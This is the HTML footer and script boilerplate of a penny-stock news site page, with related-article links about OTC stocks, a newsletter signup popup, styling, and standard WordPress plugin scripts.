										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '20bca2efd5';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"8e815e5cbf","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"98a82c9fbc","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"9f42676a1d","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"c651230f28","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
